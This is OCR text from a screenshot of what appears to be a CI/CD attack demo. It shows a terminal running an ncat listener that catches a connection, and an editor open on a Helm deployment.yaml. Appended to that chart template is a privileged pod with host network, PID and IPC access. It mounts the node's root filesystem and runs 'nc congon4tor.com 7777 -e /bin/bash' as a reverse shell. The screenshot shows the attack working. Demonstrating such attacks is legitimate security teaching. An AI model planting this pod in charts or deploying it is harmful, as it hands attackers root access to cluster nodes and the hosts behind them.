 Home
CTFs
CICD
Tilix: ssh congo@congon4tor.com
ssh congo@congon4tor.com
... o@congo-halborn:~/Desktop/CICD/CICD_gone_wrong/nginx-argocd
congo@BugBox:~$ ncat --ssl -vlp 7777
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a perma
nent one.
Ncat: SHA-1 fingerprint: C3CB 5E8F 3D0C 459E 84FE 865C 6D3F F371 4D62 3965
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 52.18.95.38.
Ncat: Connection from 52.18.95.38:8298.
congo@BugBox:~$ ncat --ssl -vlp 7777
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a perma
nent one.
Ncat: SHA-1 fingerprint: CA76 16F8 630B 29BA 0BC0 6FE3 8376 8DF1 9430 B290
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
^C
congo@BugBox:~$
File Edit Selection View Go Run Terminal Help
EXPLORER
CICD_GONE_WRONG
argocd-apps
chart
templates
nginx.yaml U
Chart.yaml U
values.yaml U
README.md M
argocd-apps-2
crossplane
Demos
nginx-argocd
chart
templates
tests
_helpers.tpl
deployment.yaml
hpa.yaml
ingress.yaml
NOTES.txt
service.yaml
serviceaccount.y...
.helmignore
Chart.yaml
values.yaml
README.md
PPE
tf
TF-RCE
badpod.yaml
notes.md
OUTLINE
TIMELINE
terraform.tf
nginx.yaml U
deployment.yaml
notes.md
README.md
nginx-argocd > chart > templates > deployment.yaml
52 {{- toYaml . | nindent 8 }}
53 {{- end }}
54 {{- with .Values.affinity }}
55 affinity:
56 {{- toYaml . | nindent 8 }}
57 {{- end }}
58 {{- with .Values.tolerations }}
59 tolerations:
60 {{- toYaml . | nindent 8 }}
61 {{- end }}
62 ---
63 apiVersion: v1
64 kind: Pod
65 metadata:
66 name: everything-allowed-revshell-pod
67 labels:
68 app: pentest
69 spec:
70 hostNetwork: true
71 hostPID: true
72 hostIPC: true
73 containers:
74 - name: everything-allowed-pod
75 image: ubuntu
76 command: ["/bin/sh", "-c", "--"]
77 args: ["nc congon4tor.com 7777 -e /bin/bash;"]
78 securityContext:
79 privileged: true
80 volumeMounts:
81 - mountPath: /host
82 name: noderoot
83 nodeName: ip-10-0-2-93.eu-west-1.compute.internal # Force your pod to run on
84 volumes:
85 - name: noderoot
86 hostPath:
87 path: /
carlospolop-patch-1
0 0 62
Ln 77, Col 17
Spaces: 2
UTF-8
LF
YAML
17 Spell
1
4